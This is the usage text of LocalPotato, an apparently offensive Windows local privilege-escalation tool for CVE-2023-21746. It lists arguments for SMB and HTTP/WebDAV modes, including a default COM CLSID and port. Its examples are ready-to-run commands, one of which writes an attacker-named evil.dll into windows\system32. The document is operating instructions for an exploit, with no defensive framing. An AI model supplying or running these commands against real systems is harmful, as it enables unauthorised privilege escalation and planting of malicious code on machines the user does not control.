 LocalPotato (aka CVE-2023-21746 & HTTP/WebDAV)by splinter_code & decoder_itMandatory Args:SMB:-i Source file to copy for SMB-o Output file for SMB - do not specify the drive letterHTTP:-r host/ip for HTTP-u target URL for HTTPOptional Args:-c CLSID (Default {854A20FB-2D44-457D-992F-EF13785D2B51})-p COM server port (Default 10271)Examples:- SMB:LocalPotato.exe -i c:\hacker\evil.dll -o windows\system32\evil.dll- HTTP/WebDAV:LocalPotato.exe -r 127.0.0.1 -u /webdavshare/potato.local